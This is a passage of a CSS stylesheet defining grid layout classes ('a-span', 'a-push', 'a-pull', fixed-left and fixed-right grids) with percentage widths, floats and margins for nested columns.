th.a-span8,
th.a-span9 {
    float: none;
    margin-right: 0
}

.a-span12 input {
    float: none;
    margin-right: 0
}

.a-pull1,
.a-pull10,
.a-pull11,
.a-pull12,
.a-pull2,
.a-pull3,
.a-pull4,
.a-pull5,
.a-pull6,
.a-pull7,
.a-pull8,
.a-pull9,
.a-push1,
.a-push10,
.a-push11,
.a-push12,
.a-push2,
.a-push3,
.a-push4,
.a-push5,
.a-push6,
.a-push7,
.a-push8,
.a-push9 {
    position: relative
}

.a-row .a-span1,
.a-ws .a-row .a-ws-span1 {
    width: 6.448%
}

.a-row .a-push1 {
    left: 8.448%
}

.a-row .a-pull1 {
    left: -8.448%
}

td.a-span1,
th.a-span1 {
    width: 8.68%;
    float: none !important
}

.a-row .a-span2,
.a-ws .a-row .a-ws-span2 {
    width: 14.948%
}

.a-row .a-push2 {
    left: 16.948%
}

.a-row .a-pull2 {
    left: -16.948%
}

td.a-span2,
th.a-span2 {
    width: 17.43%;
    float: none !important
}

.a-row .a-span3,
.a-ws .a-row .a-ws-span3 {
    width: 23.448%
}

.a-row .a-push3 {
    left: 25.448%
}

.a-row .a-pull3 {
    left: -25.448%
}

td.a-span3,
th.a-span3 {
    width: 26.18%;
    float: none !important
}

.a-row .a-span4,
.a-ws .a-row .a-ws-span4 {
    width: 31.948%
}

.a-row .a-push4 {
    left: 33.948%
}

.a-row .a-pull4 {
    left: -33.948%
}

td.a-span4,
th.a-span4 {
    width: 34.93%;
    float: none !important
}

.a-row .a-span5,
.a-ws .a-row .a-ws-span5 {
    width: 40.448%
}

.a-row .a-push5 {
    left: 42.448%
}

.a-row .a-pull5 {
    left: -42.448%
}

td.a-span5,
th.a-span5 {
    width: 43.68%;
    float: none !important
}

.a-row .a-span6,
.a-ws .a-row .a-ws-span6 {
    width: 48.948%
}

.a-row .a-push6 {
    left: 50.948%
}

.a-row .a-pull6 {
    left: -50.948%
}

td.a-span6,
th.a-span6 {
    width: 52.43%;
    float: none !important
}

.a-row .a-span7,
.a-ws .a-row .a-ws-span7 {
    width: 57.448%
}

.a-row .a-push7 {
    left: 59.448%
}

.a-row .a-pull7 {
    left: -59.448%
}

td.a-span7,
th.a-span7 {
    width: 61.18%;
    float: none !important
}

.a-row .a-span8,
.a-ws .a-row .a-ws-span8 {
    width: 65.948%
}

.a-row .a-push8 {
    left: 67.948%
}

.a-row .a-pull8 {
    left: -67.948%
}

td.a-span8,
th.a-span8 {
    width: 69.93%;
    float: none !important
}

.a-row .a-span9,
.a-ws .a-row .a-ws-span9 {
    width: 74.448%
}

.a-row .a-push9 {
    left: 76.448%
}

.a-row .a-pull9 {
    left: -76.448%
}

td.a-span9,
th.a-span9 {
    width: 78.68%;
    float: none !important
}

.a-row .a-span10,
.a-ws .a-row .a-ws-span10 {
    width: 82.948%
}

.a-row .a-push10 {
    left: 84.948%
}

.a-row .a-pull10 {
    left: -84.948%
}

td.a-span10,
th.a-span10 {
    width: 87.43%;
    float: none !important
}

.a-row .a-span11,
.a-ws .a-row .a-ws-span11 {
    width: 91.448%
}

.a-row .a-push11 {
    left: 93.448%
}

.a-row .a-pull11 {
    left: -93.448%
}

td.a-span11,
th.a-span11 {
    width: 96.18%;
    float: none !important
}

.a-row .a-span12,
.a-ws .a-row .a-ws-span12 {
    width: 99.948%
}

.a-row .a-push12 {
    left: 101.948%
}

.a-row .a-pull12 {
    left: -101.948%
}

td.a-span12,
th.a-span12 {
    width: 104.93%;
    float: none !important
}

.a-column.a-span-last {
    margin-right: 0;
    float: right
}

.a-row .a-span12,
.a-span12,
.a-ws .a-row .a-ws-span12,
.a-ws .a-ws-span12 {
    width: 100%;
    margin-right: 0
}

.a-row .a-right {
    float: right !important;
    margin-left: 2% !important;
    margin-right: 0 !important
}

.a-ws .a-ws-row>.a-column.a-span-last {
    float: left;
    margin-right: 2%
}

.a-ws .a-ws-span12,
div.a-column.a-span-last {
    margin-right: 0;
    float: right
}

.a-ws .a-ws-row .a-ws-span-last,
.a-ws .a-ws-span-last {
    margin-right: 0 !important;
    float: right !important
}

.a-fixed-left-grid-inner,
.a-fixed-right-grid-inner {
    position: relative;
    padding: 0
}

.a-fixed-left-grid-inner::after,
.a-fixed-left-grid-inner::before,
.a-fixed-right-grid-inner::after,
.a-fixed-right-grid-inner::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-fixed-left-grid-inner::after,
.a-fixed-right-grid-inner::after {
    clear: both
}

.a-fixed-left-grid-col,
.a-fixed-right-grid-col {
    position: relative;
    overflow: visible;
    zoom: 1;
    min-height: 1px
}

.a-fixed-right-grid {
    position: relative
}

.a-fixed-right-grid .a-col-left {
    width: 100%;
    padding-right: 3.5%
}

.a-fixed-right-grid .a-fixed-left-flipped-grid .a-col-left,
.a-fixed-right-grid .a-fixed-left-grid .a-col-left {
    padding-right: 0
}

.a-fixed-left-grid {
    position: relative
}

.a-fixed-left-grid .a-col-right {
    width: 100%;
    padding-left: 3.5%
}

.a-fixed-left-grid .a-fixed-right-flipped-grid .a-col-right,
.a-fixed-left-grid .a-fixed-right-grid .a-col-right {
    padding-left: 0
}

.a-grid-vertical-align.a-fixed-left-grid-inner,
.a-grid-vertical-align.a-fixed-right-grid-inner {
    display: table !important;
    table-layout: fixed;
    zoom: 1;
    border-collapse: collapse;
    width: 100%
}

.a-grid-vertical-align.a-fixed-left-grid-inner>.a-fixed-left-grid-col,
.a-grid-vertical-align.a-fixed-right-grid-inner>.a-fixed-right-grid-col {
    float: none !important;
    display: table-cell !important;
    zoom: 1
}

.a-fixed-right-flipped-grid .a-col-left {
    overflow: hidden;
    zoom: 1;
    width: auto
}

.a-container {
    min-width: 998px;
    padding: 14px 18px 18px;
    margin: 0 auto
}

.a-grid-vertical-align.a-row {
    display: table !important;
    table-layout: fixed;
    zoom: 1;
    border-collapse: collapse
}

.a-grid-vertical-align.a-row:after,
.a-grid-vertical-align.a-row:before {
    display: none
}

.a-grid-vertical-align.a-row>div.a-column {
    float: none !important;
    display: table-cell !important;
    zoom: 1;
    padding-right: 14px
}

.a-grid-vertical-align.a-row>div.a-column.a-span-last {
    padding-right: 0
}

.a-grid-vertical-align.a-row>div.a-span1 {
    width: 8.68%
}

.a-grid-vertical-align.a-row>div.a-span2 {
    width: 17.43%
}

.a-grid-vertical-align.a-row>div.a-span3 {
    width: 26.18%
}

.a-grid-vertical-align.a-row>div.a-span4 {
    width: 34.93%
}

.a-grid-vertical-align.a-row>div.a-span5 {
    width: 43.68%
}

.a-grid-vertical-align.a-row>div.a-span6 {
    width: 52.43%
}

.a-grid-vertical-align.a-row>div.a-span7 {
    width: 61.18%
}

.a-grid-vertical-align.a-row>div.a-span8 {
    width: 69.93%
}

.a-grid-vertical-align.a-row>div.a-span9 {
    width: 78.68%
}

.a-grid-vertical-align.a-row>div.a-span10 {
    width: 87.43%
}

.a-grid-vertical-align.a-row>div.a-span11 {
    width: 96.18%
}

.a-grid-vertical-align.a-row>div.a-span12 {
    width: 104.93%
}

.a-grid-vertical-align.a-row div.a-span12 {
    padding-right: 0
}

.a-grid-vertical-align.a-row div.a-width-micro {
    width: 1px
}

.a-grid-vertical-align.a-row div.a-width-mini {
    width: 49px
}

.a-grid-vertical-align.a-row div.a-width-small {
    width: 91px
}

.a-grid-vertical-align.a-row div.a-width-base {
    width: 127px
}

.a-grid-vertical-align.a-row div.a-width-medium {
    width: 175px
}

.a-grid-vertical-align.a-row div.a-width-large {
    width: 250px
}

.a-grid-vertical-align.a-row div.a-width-extra-large {
    width: 400px
}

.a-grid-bottom.a-fixed-left-grid-inner>.a-fixed-left-grid-col,
.a-grid-bottom.a-fixed-right-grid-inner>.a-fixed-right-grid-col,
.a-grid-bottom.a-row>div.a-column {
    vertical-align: bottom
}

.a-grid-top.a-fixed-left-grid-inner>.a-fixed-left-grid-col,
.a-grid-top.a-fixed-right-grid-inner>.a-fixed-right-grid-col,
.a-grid-top.a-row>div.a-column {
    vertical-align: top
}

.a-grid-center.a-fixed-left-grid-inner>.a-fixed-left-grid-col,
.a-grid-center.a-fixed-right-grid-inner>.a-fixed-right-grid-col,
.a-grid-center.a-row>div.a-column {
    vertical-align: middle
}

.a-span4 div.a-span1,
.a-ws .a-span4 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span4 div.a-span1 {
    width: 2.53787%
}

.a-span5 div.a-span1,
.a-ws .a-span5 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span5 div.a-span1 {
    width: 3.72%
}

.a-span6 div.a-span1,
.a-ws .a-span6 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span6 div.a-span1 {
    width: 4.62933%
}

.a-span7 div.a-span1,
.a-ws .a-span7 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span7 div.a-span1 {
    width: 5.084%
}

.a-span8 div.a-span1,
.a-ws .a-span8 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span8 div.a-span1 {
    width: 5.53867%
}

.a-span9 div.a-span1,
.a-ws .a-span9 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span9 div.a-span1 {
    width: 5.81147%
}

.a-span10 div.a-span1,
.a-ws .a-span10 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span1,
.a-ws .a-ws-span10 div.a-span1 {
    width: 6.08427%
}

.a-span4 div.a-span2,
.a-ws .a-span4 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span4 div.a-span2 {
    width: 11.3962%
}

.a-span5 div.a-span2,
.a-ws .a-span5 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span5 div.a-span2 {
    width: 12.47%
}

.a-span6 div.a-span2,
.a-ws .a-span6 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span6 div.a-span2 {
    width: 13.296%
}

.a-span7 div.a-span2,
.a-ws .a-span7 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span7 div.a-span2 {
    width: 13.709%
}

.a-span8 div.a-span2,
.a-ws .a-span8 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span8 div.a-span2 {
    width: 14.122%
}

.a-span9 div.a-span2,
.a-ws .a-span9 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span9 div.a-span2 {
    width: 14.3698%
}

.a-span10 div.a-span2,
.a-ws .a-span10 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span2,
.a-ws .a-ws-span10 div.a-span2 {
    width: 14.6176%
}

.a-span4 div.a-span3,
.a-ws .a-span4 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span4 div.a-span3 {
    width: 20.25453%
}

.a-span5 div.a-span3,
.a-ws .a-span5 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span5 div.a-span3 {
    width: 21.22%
}

.a-span6 div.a-span3,
.a-ws .a-span6 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span6 div.a-span3 {
    width: 21.96267%
}

.a-span7 div.a-span3,
.a-ws .a-span7 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span7 div.a-span3 {
    width: 22.334%
}

.a-span8 div.a-span3,
.a-ws .a-span8 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span8 div.a-span3 {
    width: 22.70533%
}

.a-span9 div.a-span3,
.a-ws .a-span9 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span9 div.a-span3 {
    width: 22.92813%
}

.a-span10 div.a-span3,
.a-ws .a-span10 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span3,
.a-ws .a-ws-span10 div.a-span3 {
    width: 23.15093%
}

.a-span4 div.a-span4,
.a-ws .a-span4 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span4 div.a-span4 {
    width: 29.11287%
}

.a-span5 div.a-span4,
.a-ws .a-span5 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span5 div.a-span4 {
    width: 29.97%
}

.a-span6 div.a-span4,
.a-ws .a-span6 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span6 div.a-span4 {
    width: 30.62933%
}

.a-span7 div.a-span4,
.a-ws .a-span7 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span7 div.a-span4 {
    width: 30.959%
}

.a-span8 div.a-span4,
.a-ws .a-span8 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span8 div.a-span4 {
    width: 31.28867%
}

.a-span9 div.a-span4,
.a-ws .a-span9 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span9 div.a-span4 {
    width: 31.48647%
}

.a-span10 div.a-span4,
.a-ws .a-span10 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span4,
.a-ws .a-ws-span10 div.a-span4 {
    width: 31.68427%
}

.a-span4 div.a-span5,
.a-ws .a-span4 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span4 div.a-span5 {
    width: 37.9712%
}

.a-span5 div.a-span5,
.a-ws .a-span5 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span5 div.a-span5 {
    width: 38.72%
}

.a-span6 div.a-span5,
.a-ws .a-span6 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span6 div.a-span5 {
    width: 39.296%
}

.a-span7 div.a-span5,
.a-ws .a-span7 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span7 div.a-span5 {
    width: 39.584%
}

.a-span8 div.a-span5,
.a-ws .a-span8 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span8 div.a-span5 {
    width: 39.872%
}

.a-span9 div.a-span5,
.a-ws .a-span9 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span9 div.a-span5 {
    width: 40.0448%
}

.a-span10 div.a-span5,
.a-ws .a-span10 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span5,
.a-ws .a-ws-span10 div.a-span5 {
    width: 40.2176%
}

.a-span4 div.a-span6,
.a-ws .a-span4 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span4 div.a-span6 {
    width: 46.82953%
}

.a-span5 div.a-span6,
.a-ws .a-span5 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span5 div.a-span6 {
    width: 47.47%
}

.a-span6 div.a-span6,
.a-ws .a-span6 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span6 div.a-span6 {
    width: 47.96267%
}

.a-span7 div.a-span6,
.a-ws .a-span7 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span7 div.a-span6 {
    width: 48.209%
}

.a-span8 div.a-span6,
.a-ws .a-span8 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span8 div.a-span6 {
    width: 48.45533%
}

.a-span9 div.a-span6,
.a-ws .a-span9 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span9 div.a-span6 {
    width: 48.60313%
}

.a-span10 div.a-span6,
.a-ws .a-span10 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span6,
.a-ws .a-ws-span10 div.a-span6 {
    width: 48.75093%
}

.a-span4 div.a-span7,
.a-ws .a-span4 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span4 div.a-span7 {
    width: 55.68787%
}

.a-span5 div.a-span7,
.a-ws .a-span5 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span5 div.a-span7 {
    width: 56.22%
}

.a-span6 div.a-span7,
.a-ws .a-span6 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span6 div.a-span7 {
    width: 56.62933%
}

.a-span7 div.a-span7,
.a-ws .a-span7 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span7 div.a-span7 {
    width: 56.834%
}

.a-span8 div.a-span7,
.a-ws .a-span8 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span8 div.a-span7 {
    width: 57.03867%
}

.a-span9 div.a-span7,
.a-ws .a-span9 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span9 div.a-span7 {
    width: 57.16147%
}

.a-span10 div.a-span7,
.a-ws .a-span10 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span7,
.a-ws .a-ws-span10 div.a-span7 {
    width: 57.28427%
}

.a-span4 div.a-span8,
.a-ws .a-span4 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span4 div.a-span8 {
    width: 64.5462%
}

.a-span5 div.a-span8,
.a-ws .a-span5 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span5 div.a-span8 {
    width: 64.97%
}

.a-span6 div.a-span8,
.a-ws .a-span6 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span6 div.a-span8 {
    width: 65.296%
}

.a-span7 div.a-span8,
.a-ws .a-span7 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span7 div.a-span8 {
    width: 65.459%
}

.a-span8 div.a-span8,
.a-ws .a-span8 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span8 div.a-span8 {
    width: 65.622%
}

.a-span9 div.a-span8,
.a-ws .a-span9 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span9 div.a-span8 {
    width: 65.7198%
}

.a-span10 div.a-span8,
.a-ws .a-span10 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span8,
.a-ws .a-ws-span10 div.a-span8 {
    width: 65.8176%
}

.a-span4 div.a-span9,
.a-ws .a-span4 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span4 div.a-span9 {
    width: 73.40453%
}

.a-span5 div.a-span9,
.a-ws .a-span5 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span5 div.a-span9 {
    width: 73.72%
}

.a-span6 div.a-span9,
.a-ws .a-span6 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span6 div.a-span9 {
    width: 73.96267%
}

.a-span7 div.a-span9,
.a-ws .a-span7 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span7 div.a-span9 {
    width: 74.084%
}

.a-span8 div.a-span9,
.a-ws .a-span8 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span8 div.a-span9 {
    width: 74.20533%
}

.a-span9 div.a-span9,
.a-ws .a-span9 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span9 div.a-span9 {
    width: 74.27813%
}

.a-span10 div.a-span9,
.a-ws .a-span10 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span9,
.a-ws .a-ws-span10 div.a-span9 {
    width: 74.35093%
}

.a-span4 div.a-span10,
.a-ws .a-span4 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span4 div.a-span10 {
    width: 82.26287%
}

.a-span5 div.a-span10,
.a-ws .a-span5 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span5 div.a-span10 {
    width: 82.47%
}

.a-span6 div.a-span10,
.a-ws .a-span6 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span6 div.a-span10 {
    width: 82.62933%
}

.a-span7 div.a-span10,
.a-ws .a-span7 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span7 div.a-span10 {
    width: 82.709%
}

.a-span8 div.a-span10,
.a-ws .a-span8 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span8 div.a-span10 {
    width: 82.78867%
}

.a-span9 div.a-span10,
.a-ws .a-span9 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span9 div.a-span10 {
    width: 82.83647%
}

.a-span10 div.a-span10,
.a-ws .a-span10 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span10,
.a-ws .a-ws-span10 div.a-span10 {
    width: 82.88427%
}

.a-span4 div.a-span11,
.a-ws .a-span4 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span4 div.a-span11 {
    width: 91.1212%
}

.a-span5 div.a-span11,
.a-ws .a-span5 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span5 div.a-span11 {
    width: 91.22%
}

.a-span6 div.a-span11,
.a-ws .a-span6 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span6 div.a-span11 {
    width: 91.296%
}

.a-span7 div.a-span11,
.a-ws .a-span7 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span7 div.a-span11 {
    width: 91.334%
}

.a-span8 div.a-span11,
.a-ws .a-span8 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span8 div.a-span11 {
    width: 91.372%
}

.a-span9 div.a-span11,
.a-ws .a-span9 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span9 div.a-span11 {
    width: 91.3948%
}

.a-span10 div.a-span11,
.a-ws .a-span10 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span11,
.a-ws .a-ws-span10 div.a-span11 {
    width: 91.4176%
}

.a-span4 div.a-span12,
.a-ws .a-span4 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span4 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span4 div.a-span12 {
    width: 99.97953%
}

.a-span5 div.a-span12,
.a-ws .a-span5 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span5 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span5 div.a-span12 {
    width: 99.97%
}

.a-span6 div.a-span12,
.a-ws .a-span6 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span6 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span6 div.a-span12 {
    width: 99.96267%
}

.a-span7 div.a-span12,
.a-ws .a-span7 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span7 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span7 div.a-span12 {
    width: 99.959%
}

.a-span8 div.a-span12,
.a-ws .a-span8 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span8 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span8 div.a-span12 {
    width: 99.95533%
}

.a-span9 div.a-span12,
.a-ws .a-span9 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span9 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span9 div.a-span12 {
    width: 99.95313%
}

.a-span10 div.a-span12,
.a-ws .a-span10 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span10 .a-ws-row .a-ws-span12,
.a-ws .a-ws-span10 div.a-span12 {
    width: 99.95093%
}

.a-span4 .a-column,
.a-ws .a-span4 .a-column,
.a-ws .a-ws-span4 .a-column {
    margin-right: 6.3%;
    float: left;
    min-height: 1px
}

.a-span4 div.a-span12,
.a-ws .a-span4 div.a-span12,
.a-ws .a-ws-span4 div.a-span12 {
    margin-right: 0
}

.a-span4 div.a-span-last,
.a-ws .a-span4 div.a-span-last,
.a-ws .a-ws-span4 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span5 .a-column,
.a-ws .a-span5 .a-column,
.a-ws .a-ws-span5 .a-column {
    margin-right: 5%;
    float: left;
    min-height: 1px
}

.a-span5 div.a-span12,
.a-ws .a-span5 div.a-span12,
.a-ws .a-ws-span5 div.a-span12 {
    margin-right: 0
}

.a-span5 div.a-span-last,
.a-ws .a-span5 div.a-span-last,
.a-ws .a-ws-span5 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span6 .a-column,
.a-ws .a-span6 .a-column,
.a-ws .a-ws-span6 .a-column {
    margin-right: 4%;
    float: left;
    min-height: 1px
}

.a-span6 div.a-span12,
.a-ws .a-span6 div.a-span12,
.a-ws .a-ws-span6 div.a-span12 {
    margin-right: 0
}

.a-span6 div.a-span-last,
.a-ws .a-span6 div.a-span-last,
.a-ws .a-ws-span6 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span7 .a-column,
.a-ws .a-span7 .a-column,
.a-ws .a-ws-span7 .a-column {
    margin-right: 3.5%;
    float: left;
    min-height: 1px
}

.a-span7 div.a-span12,
.a-ws .a-span7 div.a-span12,
.a-ws .a-ws-span7 div.a-span12 {
    margin-right: 0
}

.a-span7 div.a-span-last,
.a-ws .a-span7 div.a-span-last,
.a-ws .a-ws-span7 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span8 .a-column,
.a-ws .a-span8 .a-column,
.a-ws .a-ws-span8 .a-column {
    margin-right: 3%;
    float: left;
    min-height: 1px
}

.a-span8 div.a-span12,
.a-ws .a-span8 div.a-span12,
.a-ws .a-ws-span8 div.a-span12 {
    margin-right: 0
}

.a-span8 div.a-span-last,
.a-ws .a-span8 div.a-span-last,
.a-ws .a-ws-span8 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span9 .a-column,
.a-ws .a-span9 .a-column,
.a-ws .a-ws-span9 .a-column {
    margin-right: 2.7%;
    float: left;
    min-height: 1px
}

.a-span9 div.a-span12,
.a-ws .a-span9 div.a-span12,
.a-ws .a-ws-span9 div.a-span12 {
    margin-right: 0
}

.a-span9 div.a-span-last,
.a-ws .a-span9 div.a-span-last,
.a-ws .a-ws-span9 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-span10 .a-column,
.a-ws .a-span10 .a-column,
.a-ws .a-ws-span10 .a-column {
    margin-right: 2.4%;
    float: left;
    min-height: 1px
}

.a-span10 div.a-span12,
.a-ws .a-span10 div.a-span12,
.a-ws .a-ws-span10 div.a-span12 {
    margin-right: 0
}

.a-span10 div.a-span-last,
.a-ws .a-span10 div.a-span-last,
.a-ws .a-ws-span10 div.a-span-last {
    float: right;
    margin-right: 0
}

.a-ws .a-column .a-ws-row>.a-span-last {
    float: left
}

.a-ws .a-span4 .a-ws-row>.a-span-last,
.a-ws .a-ws-span4 .a-ws-row>.a-span-last {
    margin-right: 6.3%
}

.a-ws .a-span5 .a-ws-row>.a-span-last,
.a-ws .a-ws-span5 .a-ws-row>.a-span-last {
    margin-right: 5%
}

.a-ws .a-span6 .a-ws-row>.a-span-last,
.a-ws .a-ws-span6 .a-ws-row>.a-span-last {
    margin-right: 4%
}

.a-ws .a-span7 .a-ws-row>.a-span-last,
.a-ws .a-ws-span7 .a-ws-row>.a-span-last {
